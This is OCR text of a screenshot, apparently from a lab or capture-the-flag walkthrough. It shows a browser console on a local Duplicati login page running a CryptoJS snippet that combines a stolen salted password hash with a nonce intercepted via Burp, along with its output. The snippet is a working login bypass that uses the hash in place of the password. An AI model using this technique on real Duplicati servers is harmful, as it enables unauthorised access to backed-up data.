 注销Cacti
Duplicati Login
127.0.0.1:8200/login.html?v=2.0.8.1
元素
控制台
源代码/来源
网络
性能
内存
top
过滤
默认级别
无问题
1 条已隐藏
Duplicati
Password
•••••
Sign In
var saltedpwd =
'59be9ef39e4bdec37d2d3682bb03d7b9abadb304c841b7a498c02bec1acad87aÍ'; //
Replace with the Hex output from step 6
var noncedpwd =
CryptoJS.SHA256(CryptoJS.enc.Hex.parse(CryptoJS.enc.Base64.parse('6QomGNttr
0ruqq0W1pYq/+YlPHYvbaQk02VM6uB24DA=') +
saltedpwd)).toString(CryptoJS.enc.Base64); // Replace 'NonceFromBurp' with
the intercepted nonce
console.log(noncedpwd);
8xg8WXIPQpaQkD0S3i2TmtgOIpeRCVPr3GAkWjezmPY=
VM449:3
undefined